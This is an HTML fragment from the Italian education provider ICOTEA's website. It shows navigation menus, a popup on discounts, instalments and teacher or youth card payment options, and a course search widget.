	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#96fff5f9e2f3f7d6fff5f9e2f3f7b8ffe2"><span class="__cf_email__" data-cfemail="8ee7ede1faebefcee7ede1faebefa0e7fa">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/master-in-metodologia-aba" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg" class="attachment-full size-full wp-image-50463" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/Master-aba.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/Master-aba-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Master Metodologia ABA monte ore 1500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 50/20						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
